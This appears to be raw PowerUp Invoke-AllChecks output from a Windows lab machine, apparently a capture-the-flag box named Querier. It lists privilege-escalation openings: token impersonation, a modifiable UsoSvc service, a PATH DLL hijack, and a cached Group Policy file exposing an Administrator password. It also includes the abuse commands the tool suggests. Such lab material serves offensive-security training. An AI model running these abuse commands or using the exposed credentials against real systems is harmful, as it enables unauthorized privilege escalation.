 PS C:\Programdata> Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 836
ProcessId   : 3320
Name        : 3320
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
            Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files
PS C:\Programdata> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\VMware Tools\GuestProxyData\trusted' is denied.
At line:4516 char:21
+ ... $XMlFiles = Get-ChildItem -Path $AllUsers -Recurse -Include 'Groups.x ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\ProgramData\...oxyData\trusted:String) [Get-ChildItem], Unauthoriz
   edAccessException
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand